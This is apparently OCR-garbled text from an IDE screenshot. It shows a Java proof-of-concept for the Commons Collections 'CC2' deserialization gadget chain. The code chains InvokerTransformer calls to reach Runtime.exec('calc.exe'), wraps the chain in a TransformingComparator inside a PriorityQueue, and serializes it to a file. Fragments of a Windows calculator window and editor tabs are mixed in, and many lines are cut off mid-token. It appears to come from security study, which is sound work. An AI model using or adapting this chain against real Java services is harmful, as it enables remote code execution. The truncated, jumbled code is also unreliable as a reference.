 main 〉 java 〉 BB 〉 CC2
CC4
CC2.java InstantiateTransformer.java src\...\PriorityQueue.java src.zip!\...\PriorityQueue.java Comparator.java CC4.java TransformingCom
计算器
C:\U
标准
ea
main
ja
re
test
get
m.xm
.bin
al Lib
.8 >
ven:
hes a
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ort java.io.FileOutputStream;
ort java.io.ObjectInputStream;
ort java.io.ObjectOutputStream;
ort java.lang.reflect.Field;
ort java.util.PriorityQueue;
lic class CC2 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] { null, new Object[0]
new InvokerTransformer( methodName: "exec", new Class[] { String.class}, new String[] {"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator Tcomparator = new TransformingComparator(transformerChain);
PriorityQueue queue = new PriorityQueue( initialCapacity: 1, Tcomparator);
queue.add(1);
queue.add(2);
try{
ByteArrayOutputStream barr = new ByteArrayOutputStream();
33 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "cc2.txt"));
C4
C:\Program Files\Java\jdk1.8.0_65\bin\java.exe"